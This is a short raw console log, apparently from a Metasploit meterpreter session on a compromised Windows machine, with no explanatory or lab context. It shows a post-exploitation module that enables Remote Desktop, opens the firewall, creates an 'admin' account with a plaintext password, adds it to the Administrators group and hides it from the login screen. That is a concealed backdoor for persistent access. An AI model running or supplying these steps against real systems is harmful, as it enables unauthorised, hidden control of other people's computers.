 meterpreter >
meterpreter >
meterpreter > run post/windows/manage/enable_rdp username=admin password=P@ssw0rd123
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
[*] Setting user account for logon
[*] Adding User: admin with Password: P@ssw0rd123
[*] Adding User: admin to local group 'Remote Desktop Users'
[*] Hiding user from Windows Login screen
[*] Adding User: admin to local group 'Administrators'
[*] You can now login with the created user